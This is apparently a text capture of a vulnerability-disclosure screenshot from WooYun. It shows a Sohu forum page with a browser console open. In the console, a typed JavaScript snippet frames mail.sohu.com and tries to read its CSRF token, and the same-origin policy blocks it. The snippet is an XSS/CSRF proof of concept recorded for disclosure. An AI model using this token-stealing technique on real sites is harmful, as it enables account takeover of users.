 搜狐 证 club.baobao.sohu.com/mom_daugh/thread/3ts3q9osou1 百度 译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L »
搜狐社区 押宝 礼物 竞猜 社区导航 APP 请输入关键字 搜狐网友114751243
论坛导航 -> 妈咪宝贝 -> 家庭生活 -> 婆媳关系
精彩推荐
昨天老公弟弟打电话说要灭了我们一家三口 1 2 3 4 5 ... 14 > 到 1 页 确定
阅读:224696 回复: 336
搜狐首页推荐
Elements Network Sources Timeline Profiles Resources Audits Console 12 2
<top frame> Preserve log
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT http://images.sohu.com/cs/jsfile/js/c.js
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT http://rs2.bbs.itc.cn/v20150515121/?v=2.1571119725&q=/analyse/collecter/tracker.js
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT http://images.sohu.com/cs/jsfile/js/c.js?_=1455695561385
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT http://images.sohu.com/bill/s2014/gates/09101026/sjs/matrix/ad/passion.js
Uncaught TypeError: Cannot read property 'ones' of null 3ts3q9osou1:12
Failed to load resource: net::ERR_BLOCKED_BY_CLIENT http://p.tanx.com/ex?i=mm_17187609_2273741_23010924
Failed to load resource: the server responded with a status of 404 (Not Found) http://images.sohu.com/saf/static/8/11358.shtml?_=1455695561386
> var t=document.createElement("iframe");
t.setAttribute("src","http://mail.sohu.com/");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
alert(ccc.document.getElementById("csrf_token").content);
}
setTimeout("aaa()",1000);//
29
403
GET http://mail.sohu.com/bapp/174/main 403 (forbidden) VM992:12
Uncaught SecurityError: Blocked a frame with origin "http://club.baobao.sohu.com" from accessing a frame with origin "http://mail.sohu.com". The frame requesting access set "document.domain" to "sohu.com", but the frame being accessed did not. Both must VM992:16
set "document.domain" to the same value to allow access.
Uncaught TypeError: Cannot read property 'ones' of null VM893:14
GET http://a1.itc.cn/pv/js/spv.1309051632.js net::ERR_BLOCKED_BY_CLIENT ?v=2.1571119725&q=/jquery1.6.js,/util/s/loader.js,/util/jquery.cookie.js,/util/jquery.ajaxqueue.js,…:181
'webkitMovementX' is deprecated. Please use 'movementX' instead. tangram.js?v=37768233.js:1
'webkitMovementY' is deprecated. Please use 'movementY' instead. tangram.js?v=37768233.js:1
GET http://nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=http%253A%252F%252Fclub.sohu.com%252F&linkid=ikqjk9852cj&apitype=1 nsclick.baidu.com/v.gif?pid=307&type=3071&sign=&desturl=http%253A%252F%252Fclub.sohu.com%252F&linkid=ikqjk9852cj&apitype=1:1
net::ERR_BLOCKED_BY_CLIENT
>
www.wooyun.org
66